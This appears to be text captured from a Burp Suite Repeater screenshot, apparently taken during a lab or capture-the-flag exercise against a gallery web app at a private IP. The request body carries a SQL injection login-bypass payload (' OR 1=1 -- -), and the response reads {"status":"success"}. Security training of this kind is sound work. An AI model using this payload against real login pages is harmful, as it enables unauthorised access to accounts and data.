 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://10.10.28.211 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /gallery/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.28.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://10.10.28.211
11 Connection: keep-alive
12 Referer: http://10.10.28.211/gallery/login.php
13 Cookie: PHPSESSID=mp2qhd383qu3ktc5ikd19ieg5c
14 Priority: u=0
15
16 username=' OR 1=1 -- -&password=test123@!
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 20:13:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"status":"success"}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Done 334 bytes | 1,236 millis
Event log (2) All issues Memory: 117.6MB